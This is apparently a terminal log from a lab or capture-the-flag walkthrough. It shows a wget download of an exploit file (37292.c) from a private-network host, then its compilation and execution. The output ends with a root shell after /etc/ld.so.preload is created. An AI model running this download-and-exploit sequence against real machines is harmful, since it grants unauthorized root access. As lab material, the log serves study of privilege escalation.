 $ wget http://192.168.153.137:1003/37292.c
--2023-06-26 07:32:50--  http://192.168.153.137:1003/37292.c
Connecting to 192.168.153.137:1003... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[==========================================================>] 4,968       --.-K/s   in 0s
2023-06-26 07:32:50 (540 MB/s) - ‘37292.c’ saved [4968/4968]
$ ls
37292.c
$ gcc 37292.c -o 37292
$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root